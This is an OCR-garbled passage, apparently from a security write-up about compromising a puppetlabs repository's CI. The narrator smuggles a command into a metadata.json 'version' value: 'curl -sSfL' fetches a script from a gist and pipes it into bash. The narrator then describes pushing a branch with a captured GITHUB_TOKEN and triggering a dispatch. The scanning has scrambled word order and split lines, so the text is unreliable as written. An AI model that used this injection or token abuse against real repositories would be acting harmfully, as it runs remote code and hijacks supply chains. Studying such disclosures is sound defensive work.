
release here!). I added the same payload I used
earlier to the version.
"version"
: 
"5.0.2
\"
; curl -sSfL 
gist.githubusercontent.com/RampagingSlo
th/d6e6aff904c19ed50709063af53cca61/raw
/f3505c21360c9adc11ca9e8d
557a386661115809/test.sh | bash && exit 
1 && echo 
\"
Foo"
Next, I used the captured
to push a
GITHUB_TOKEN
feature branch to the
puppetlabs/puppetlabs-
repository with the modified
sqlserver
file. After pushing the branch, I
metadata.json
issued a dispatch event to that feature branch.